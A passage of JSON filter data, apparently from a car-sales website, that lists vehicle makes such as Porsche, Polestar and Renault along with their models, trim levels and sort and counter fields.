Velvet","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport3","Value":"Sport3","Name":"Sport3","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Zest 2","Value":"Zest 2","Name":"Zest 2","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":315,"Sort":33},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":99},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":0,"Sort":100},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S Sport Edition","Value":"S Sport Edition","Name":"S Sport Edition","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_S/T","Value":"S/T","Name":"S/T","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S Executive","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":43}],"Selected":false,"Counter":70,"Sort":34},{"Id":"Makes_Proton","Name":"Proton","Value":"Proton","Models":[{"Id":"Models_GEN-2","Value":"GEN-2","Name":"GEN-2","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Savvy","Value":"Savvy","Name":"Savvy","Counter":0,"Selected":false,"Sort":1}],"Trims":[{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":1}],"Selected":false,"Counter":0,"Sort":101},{"Id":"Makes_Radical","Name":"Radical","Value":"Radical","Models":[{"Id":"Models_Rapture","Value":"Rapture","Name":"Rapture","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":102},{"Id":"Makes_Reliant","Name":"Reliant","Value":"Reliant","Models":[{"Id":"Models_Regal","Value":"Regal","Name":"Regal","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Robin","Value":"Robin","Name":"Robin","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Sabre","Value":"Sabre","Name":"Sabre","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":0,"Sort":103},{"Id":"Makes_Renault","Name":"Renault","Value":"Renault","Models":[{"Id":"Models_11","Value":"11","Name":"11","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_5","Value":"5","Name":"5","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_5 E-Tech electric","Value":"5 E-Tech electric","Name":"5 E-Tech electric","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Arkana","Value":"Arkana","Name":"Arkana","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Austral","Value":"Austral","Name":"Austral","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Captur","Value":"Captur","Name":"Captur","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Clio","Value":"Clio","Name":"Clio","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Espace","Value":"Espace","Name":"Espace","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Fuego","Value":"Fuego","Name":"Fuego","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Grand Espace","Value":"Grand Espace","Name":"Grand Espace","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Grand Modus","Value":"Grand Modus","Name":"Grand Modus","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Grand Scenic","Value":"Grand Scenic","Name":"Grand Scenic","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Kadjar","Value":"Kadjar","Name":"Kadjar","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Kangoo","Value":"Kangoo","Name":"Kangoo","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Kangoo Maxi","Value":"Kangoo Maxi","Name":"Kangoo Maxi","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Koleos","Value":"Koleos","Name":"Koleos","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Laguna","Value":"Laguna","Name":"Laguna","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Master","Value":"Master","Name":"Master","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Megane","Value":"Megane","Name":"Megane","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_Megane E Tech","Value":"Megane E Tech","Name":"Megane E Tech","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Modus","Value":"Modus","Name":"Modus","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Scenic","Value":"Scenic","Name":"Scenic","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_Scenic E-Tech","Value":"Scenic E-Tech","Name":"Scenic E-Tech","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Scenic Xmod","Value":"Scenic Xmod","Name":"Scenic Xmod","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Spider","Value":"Spider","Name":"Spider","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Trafic","Value":"Trafic","Name":"Trafic","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Twingo","Value":"Twingo","Name":"Twingo","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Twizy","Value":"Twizy","Name":"Twizy","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Wind","Value":"Wind","Name":"Wind","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Zoe","Value":"Zoe","Name":"Zoe","Counter":0,"Selected":false,"Sort":31}],"Trims":[{"Id":"Trims_20th Anniversary","Value":"20th Anniversary","Name":"20th Anniversary","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Atelier Alpine","Value":"Atelier Alpine","Name":"Atelier Alpine","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Authentique","Value":"Authentique","Name":"Authentique","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Bizu","Value":"Bizu","Name":"Bizu","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_BOSE Launch Edition","Value":"BOSE Launch Edition","Name":"BOSE Launch Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Campus","Value":"Campus","Name":"Campus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Campus 2007","Value":"Campus 2007","Name":"Campus 2007","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Campus Sport","Value":"Campus Sport","Name":"Campus Sport","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Dynamique","Value":"Dynamique","Name":"Dynamique","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Dynamique +","Value":"Dynamique +","Name":"Dynamique +","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Dynamique Intens","Value":"Dynamique Intens","Name":"Dynamique Intens","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Dynamique MediaNav","Value":"Dynamique MediaNav","Name":"Dynamique MediaNav","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Dynamique Nav","Value":"Dynamique Nav","Name":"Dynamique Nav","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Dynamique S","Value":"Dynamique S","Name":"Dynamique S","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Dynamique S MediaNav","Value":"Dynamique S MediaNav","Name":"Dynamique S MediaNav","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Dynamique S Nav","Value":"Dynamique S Nav","Name":"Dynamique S Nav","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Dynamique SE Nav","Value":"Dynamique SE Nav","Name":"Dynamique SE Nav","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Dynamique TomTom","Value":"Dynamique TomTom","Name":"Dynamique TomTom","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Engineered","Value":"Engineered","Name":"Engineered","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Engineered Bose Edition","Value":"Engineered Bose Edition","Name":"Engineered Bose Edition","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_EQUILIBRE","Value":"EQUILIBRE","Name":"EQUILIBRE","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Esprit Alpine","Value":"Esprit Alpine","Name":"Esprit Alpine","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Evolution","Value":"Evolution","Name":"Evolution","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Expression","Value":"Expression","Name":"Expression","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Expression +","Value":"Expression +","Name":"Expression +","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Expression+","Value":"Expression+","Name":"Expression+","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Extreme","Value":"Extreme","Name":"Extreme","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Extreme 4","Value":"Extreme 4","Name":"Extreme 4","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Extreme II","Value":"Extreme II","Name":"Extreme II","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Fidji","Value":"Fidji","Name":"Fidji","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Freeway","Value":"Freeway","Name":"Freeway","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Gordini","Value":"Gordini","Name":"Gordini","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_Grande","Value":"Grande","Name":"Grande","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Edition","Value":"GT Edition","Name":"GT Edition","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Line +","Value":"GT Line +","Name":"GT Line +","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Line Nav","Value":"GT Line Nav","Name":"GT Line Nav","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT Line TomTom","Value":"GT Line TomTom","Name":"GT Line TomTom","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT Nav","Value":"GT Nav","Name":"GT Nav","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_Iconic","Value":"Iconic","Name":"Iconic","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_Iconic 25 Nav","Value":"Iconic 25 Nav","Name":"Iconic 25 Nav","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Iconic Edition","Value":"Iconic Edition","Name":"Iconic Edition","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Iconic Esprit Alpine","Value":"Iconic Esprit Alpine","Name":"Iconic Esprit Alpine","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Iconic Five","Value":"Iconic Five","Name":"Iconic Five","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Iconic II Nav","Value":"Iconic II Nav","Name":"Iconic II Nav","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Iconic Nav","Value":"Iconic Nav","Name":"Iconic Nav","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_IDE Sport Alize","Value":"IDE Sport Alize","Name":"IDE Sport Alize","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_I-Music","Value":"I-Music","Name":"I-Music","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Initiale","Value":"Initiale","Name":"Initiale","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Initiale TomTom","Value":"Initiale TomTom","Name":"Initiale TomTom","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Knight Edition","Value":"Knight Edition","Name":"Knight Edition","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Launch Edition","Value":"Launch Edition","Name":"Launch Edition","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Limited Nav","Value":"Limited Nav","Name":"Limited Nav","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Lutecia SE","Value":"Lutecia SE","Name":"Lutecia SE","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Maxim","Value":"Maxim","Name":"Maxim","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Monaco","Value":"Monaco","Name":"Monaco","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Monaco GP","Value":"Monaco GP","Name":"Monaco GP","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Oasis","Value":"Oasis","Name":"Oasis","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Play","Value":"Play","Name":"Play","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Privilege","Value":"Privilege","Name":"Privilege","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Privilege TomTom","Value":"Privilege TomTom","Name":"Privilege TomTom","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Pzaz","Value":"Pzaz","Name":"Pzaz","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_R.S. Line","Value":"R.S. Line","Name":"R.S. Line","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_R.S.Line","Value":"R.S.Line","Name":"R.S.Line","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Renaultsport","Value":"Renaultsport","Name":"Renaultsport","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_Renaultsport 172","Value":"Renaultsport 172","Name":"Renaultsport 172","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Renaultsport 182","Value":"Renaultsport 182","Name":"Renaultsport 182","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Renaultsport 182 Cup","Value":"Renaultsport 182 Cup","Name":"Renaultsport 182 Cup","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Renaultsport 197","Value":"Renaultsport 197","Name":"Renaultsport 197","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Renaultsport 197 Cup","Value":"Renaultsport 197 Cup","Name":"Renaultsport 197 Cup","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Renaultsport 255","Value":"Renaultsport 255","Name":"Renaultsport 255","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Renaultsport 265","Value":"Renaultsport 265","Name":"Renaultsport 265","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Renaultsport 265 Red Bull RB8","Value":"Renaultsport 265 Red Bull RB8","Name":"Renaultsport 265 Red Bull RB8","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Renaultsport Cup","Value":"Renaultsport Cup","Name":"Renaultsport Cup","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Renaultsport F1 Team R26","Value":"Renaultsport F1 Team R26","Name":"Renaultsport F1 Team R26","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Renaultsport Nav","Value":"Renaultsport Nav","Name":"Renaultsport Nav","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Renaultsport Nav 275","Value":"Renaultsport Nav 275","Name":"Renaultsport Nav 275","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Renaultsport Silverstone GP","Value":"Renaultsport Silverstone GP","Name":"Renaultsport Silverstone GP","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Renaultsport Trophy","Value":"Renaultsport Trophy","Name":"Renaultsport Trophy","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Renaultsport Trophy Nav","Value":"Renaultsport Trophy Nav","Name":"Renaultsport Trophy Nav","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Renaultsport Trophy-R","Value":"Renaultsport Trophy-R","Name":"Renaultsport Trophy-R","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_Rip Curl","Value":"Rip Curl","Name":"Rip Curl","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Rive Gauche","Value":"Rive Gauche","Name":"Rive Gauche","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Riviera","Value":"Riviera","Name":"Riviera","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_RS Line","Value":"RS Line","Name":"RS Line","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_S Edition","Value":"S Edition","Name":"S Edition","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_SE Edition","Value":"SE Edition","Name":"SE 